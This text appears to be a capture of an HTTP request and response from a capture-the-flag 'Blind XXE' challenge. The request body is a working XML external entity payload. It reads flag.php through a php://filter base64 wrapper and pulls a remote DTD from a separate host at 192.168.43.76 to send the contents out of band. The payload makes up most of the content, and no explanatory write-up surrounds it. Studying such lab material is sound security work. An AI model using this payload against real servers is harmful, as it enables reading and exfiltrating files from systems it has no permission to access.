 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
XML
POST / HTTP/1.1
Host: 47.100.214.15:58882
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Origin: http://47.100.214.15:58882
Connection: keep-alive
Referer: http://47.100.214.15:58882/
Upgrade-Insecure-Requests: 1
Content-Length: 234
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-
encode/resource=flag.php">
<!ENTITY % remote SYSTEM "http://192.168.43.76/out.dtd">
%remote;
%send;
]>
<message>1234</message>
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Sun, 09 Aug 2020 12:12:26 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Length: 484
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Blind XXE</title>
</head>
<body>
<table  border="0">
<tr>
<td>本页面模拟数据采集接口，被采集设备将XML数据格式POST方式定时发送到本页面接口，本页面处理
/td>
</tr>
<tr>
<td align="center">&nbsp;
</td>
</tr>
</table>
</body>
</html>
<!--Try to read flag.php-->